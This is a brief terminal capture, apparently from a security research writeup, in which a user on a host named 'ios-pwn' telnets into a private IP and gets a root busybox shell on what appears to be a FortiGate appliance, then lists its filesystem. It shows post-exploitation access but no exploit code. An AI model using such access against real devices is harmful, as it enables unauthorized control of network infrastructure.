 telnet 192.168.109.111 22
ios@ios-pwn ~/fortigate/shell$ telnet 192.168.109.111 22 1 ↵
Trying 192.168.109.111...
Connected to 192.168.109.111.
Escape character is '^]'.
/ # id
/bin/sh: id: not found
/ # ls
/bin/sh: ls: not found
/ # /bin/busybox id
uid=0 gid=0
/ # exit
Connection closed by foreign host.
ios@ios-pwn ~/fortigate/shell$ telnet 192.168.109.111 22 1 ↵
Trying 192.168.109.111...
Connected to 192.168.109.111.
Escape character is '^]'.
/ # /bin/busybox ls
bin dev lib node-scripts sys
boot etc lib64 proc tmp
data fortidev migadmin root usr
data2 init new_root sbin var
/ #